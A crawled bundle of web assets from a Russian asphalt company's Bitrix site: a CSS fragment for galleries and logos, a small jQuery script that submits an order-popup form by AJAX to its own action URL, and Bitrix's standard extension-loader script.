	.gallery > * {
		display: block;
		position: relative;
		float: left;
		width: calc(100% / 2 - 10px);
		margin: 5px;
	}
  
}

.clearfix:after {
	content:'';
	display: block;
	float: none;
	clear: both;
}
@media (min-width: 990px) {
  .insta-logo {
    display: none;
  }
}
@media (max-width: 990px) {
  .insta-logo {
    margin-top: 35px;
  }
}
@media (max-width: 640px) {
  .insta-logo {
    margin-top: 15px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://psk-asphalt.ru/bitrix/templates/build/js/custom.js
body_size: 1185
content:
var ps_show_popup = function (selector) {
	$(selector).addClass('show');
}

jQuery(function($){
	
	$(document).on('click', '.order-popup-bkg', function(e){
		$('.order-popup.show').removeClass('show');
	})
	
	$(document).on('submit', '.order-popup form', function(e){
		e.preventDefault();
		var form = $(this);
		var url = $(this).attr('action');
		var formdata = $(this).serializeArray();
		var name = $(this).attr('name');
		
		var data = {};
		$(formdata ).each(function(index, obj){
			data[obj.name] = obj.value;
		});
				
		data['web_form_submit'] = 'Отправить';
		
		console.log(data);
		
		form.css({opacity: 0.5});
		
		$.ajax({
			url: url,
			type: 'post',
			data: data,
			success: function(text){
				var result = $(text).find('form[name="'+name+'"]').closest('.order-popup').html();
				form.closest('.order-popup').html(result);
				if(typeof result == 'undefined') {
					form.closest('.order-popup').html("<h3>Спасибо!</h3> <p>Ваша заявка отправлена. Мы свяжемся с вами в самое ближайшее время.</p>");
				}
				form.css({opacity: 1});
			}
		});
		
	})
	
	$('.gallery > *').matchHeight();
	
})

--- FILE ---
content_type: application/javascript
request_url: http://psk-asphalt.ru/bitrix/js/main/loadext/loadext.js?17395138002917
body_size: 2917
content:
;(function() {
	"use strict";

	if (
		(!BX || !!BX && typeof BX.namespace !== "function") ||
		(!!BX && typeof BX.loadExt === "function")
	)
	{
		return;
	}

	BX.namespace("BX");

	var CONTROLLER = "main.bitrix.main.controller.loadext.getextensions";
	var RESPONSE_STATUS_SUCCESS = "success";

	/**
	 * @type {Object.<String, BX.LoadExt.Extension>}
	 */
	var initialized = {};

	/**
	 * @typedef {Object} runActionResponse
	 * @property {string} status
	 * @property {Object[]} data
	 * @property {Object[]} errors
	 */
	/**
	 * Makes request
	 *
	 * @param {Object} data
	 * @return {Promise<runActionResponse>}
	 */
	function request(data)
	{
		return new Promise(function(resolve) {
			BX.ajax
				.runAction(CONTROLLER, {
					data: data
				})
				.then(resolve);
		});
	}

	/**
	 * @typedef {Array.<BX.LoadExt.Extension>} extensionsCollection
	 */
	/**
	 * Prepares extensions
	 *
	 * @param {runActionResponse} response
	 * @return {extensionsCollection}
	 */
	function prepareExtensions(response)
	{
		if (response.status !== RESPONSE_STATUS_SUCCESS)
		{
			response.errors.map(console.warn);
			return [];
		}

		return response.data.map(function(item) {
			return (
				getInitialized(item.extension) ||
				(initialized[item.extension] = new BX.LoadExt.Extension(item))
			);
		});
	}

	/**
	 * Loads extensions
	 * @param extensions
	 * @return {Promise<extensionsCollection>}
	 */
	function loadExtensions(extensions)
	{
		return Promise.all(
			extensions.map(function(item) {
				return item.load();
			})
		);
	}

	/**
	 * Gets initialized extension
	 *
	 * @param {string} extensionName
	 * @return {?BX.LoadExt.Extension}
	 */
	function getInitialized(extensionName)
	{
		return initialized[extensionName];
	}

	/**
	 * Checks that this extension is initialized
	 * @param {String} extensionName
	 * @return {boolean}
	 */
	function isInitialized(extensionName)
	{
		return extensionName in initialized;
	}

	/**
	 * Makes iterable
	 * @param {String|String[]} value
	 * @return {String[]}
	 */
	function makeIterable(value)
	{
		if (BX.type.isArray(value))
		{
			return value;
		}

		if (BX.type.isString(value))
		{
			return [value];
		}

		return [];
	}

	/**
	 * Loads extension
	 *
	 * @param {String|String[]} extension - Extension name
	 * if you want to include it before load the extension
	 *
	 * @example
	 *
	 * BX.loadExt("main.loader").then(function() {
	 *     // Use extension here
	 *	   // var loader = new BX.Loader();
	 *	   // ...
	 * });
	 *
	 * @return {Promise<extensionsCollection>}
	 */
	BX.loadExt = function(extension)
	{
		extension = makeIterable(extension);

		var isAllInitialized = extension.every(isInitialized);

		if (isAllInitialized)
		{
			var initializedExtensions = extension.map(getInitialized);
			return loadExtensions(initializedExtensions);
		}

		return request({extension: extension})
			.then(prepareExtensions)
			.then(loadExtensions);
	};
})();